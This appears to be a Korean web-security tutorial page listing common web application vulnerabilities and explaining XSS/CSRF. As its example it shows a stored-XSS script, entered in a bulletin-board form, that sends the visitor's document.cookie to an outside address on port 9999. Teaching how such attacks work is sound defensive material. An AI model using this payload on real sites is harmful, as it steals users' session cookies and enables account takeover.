 ::: 웹 취약점 가이드 :::
수의 요함
sekurity.o-r.kr:9999/security/1/index.asp?cmd=write&page=1&w=&k=
수민
YG의 웹 취약점 가이드
Guest 님 환영합니다.
[로그인] [회원가입]
웹 취약점 리스트
1. 입력 값 검증 부재
▷ XSS/CSRF 공격 가능성
▷ SQL 구문 삽입 가능성
▷ 파라미터 값 및 히든(Hidden) 필드 조작 가능성
▷ 파라미터 값 내 중요정보 포함 여부 확인
▷ 파라미터 값 위조/변조를 통한 중요 page접근 가능성
▷ 검증되지 않은 리다이렉트 및 포워드 가능성
2. 취약한 파일 처리
3. 취약한 접근 통제 관리
4. 취약한 인증 및 세션관리
5. 중요 정보 저장 미흡
6. 부적절한 에러 처리
1. 입력 값 검증 부재
▷ XSS/CSRF 공격 가능성
[공격코드유형]
XSS / CSRF 취약점은 공격자가 웹 애플리케이션을 사용해서 다른 최종 사용자에게 악성코드를 보내 사용자 의도와 상관없이 특정
행위를 발생시키는 취약점입니다. 악성코드는 Java스크립트, VB스크립트, ActiveX, Flash 등 클라이언트 웹 브라우저에서 실행
되는 코드들로 구성되어 있습니다. 최종 사용자들은 악성코드가 포함된 웹 사이트의 링크를 클릭하거나 이메일에 포함된 내용을 읽
거나 BBS에 게시된 게시물을 클릭하는 것만으로도 사용자의 환경 설정사항을 변경하거나, 쿠키(cookie)를 가로채고 잘못된 광고
를 게시할 수 있는 일들을 할 수 있습니다.
제목 1
작성자 1 비밀번호 :
<script> location.href = 'http://172.30.1.69:9999?cookie=' +
document.cookie </script>
내용
등록 취소
© Copyright 2007. YG Security